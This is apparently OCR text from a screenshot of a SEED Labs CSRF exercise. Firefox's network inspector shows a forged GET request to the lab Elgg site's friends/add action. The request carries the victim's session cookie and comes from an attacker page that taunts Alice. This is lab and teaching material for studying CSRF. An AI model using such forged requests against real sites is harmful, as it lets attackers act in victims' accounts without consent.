 En 11:00 PM
File Edit View History Bookmarks Tools Help
Alice : CSRF Lab Site Hack All Site Activity : CSRF L Index of file:///var/www Hack
www.csrflabattacker.com Search
Most Visited SEED Labs Sites for Labs
Hi Alice, This is Boby. I see that I am added as your friend HAHAH!!!
Inspector Console Debugger Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Sta… Meth… Fil Dc Cause Type Transfer…
200 GET / … document html 598 B 318
302 GET add?… … img html 619 B 318
200 GET / … img html 597 B 318
Headers Cookies Params Response Timings
Request URL: http://www.csrflabelgg.com/action/friends/add?friend=43&__elgg_ts=1617241698&__elgg_token=Ex …
Request method: GET
Remote address: 127.0.0.1:80
Status code: 302 Found Edit and Resend Raw headers
Version: HTTP/1.1
Filter headers
Request headers (429 B)
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Cache-Control: max-age=0
Connection: keep-alive
Cookie: Elgg=lm5otk2hhnp3l7ibjqitdscrc1
Host: www.csrflabelgg.com
Referer: http://www.csrflabattacker.com/
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linu…) Gecko/20100101 Firefox/60.0
3 requests 954 B / 1.77 KB transferred Finish: 221 ms DOMCont
2043